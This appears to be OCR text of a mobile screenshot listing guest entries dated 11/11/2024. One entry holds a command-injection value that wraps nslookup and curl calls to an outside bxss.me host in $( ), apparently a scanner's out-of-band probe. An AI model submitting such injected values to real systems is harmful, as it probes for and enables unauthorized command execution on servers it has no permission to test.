
Guest
Created on:
11/11/2024 16:57
Mr.
555
Guest
Created on:
11/11/2024 16:57
Mr.
$(nslookup -q=cname hitwrfxfcrpipc0064.bxss.me||curl
hitwrfxfcrpipc0064.bxss.me)
Guest